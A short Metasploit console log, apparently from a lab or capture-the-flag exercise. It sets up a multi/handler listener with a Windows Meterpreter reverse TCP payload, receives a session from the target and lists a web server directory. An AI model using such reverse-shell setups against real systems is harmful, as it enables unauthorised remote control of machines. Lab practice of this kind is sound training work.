 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/dow
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.23.75.78
LHOST => 10.23.75.78
msf6 exploit(multi/handler) > set LPORT 8910
LPORT => 8910
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.23.75.78:8910
[*] Meterpreter session 1 opened (10.23.75.78:8910 -> 10.10.131.0:49982) at 20
-0400
meterpreter > ls
Submit
Listing: c:\windows\system32\inetsrv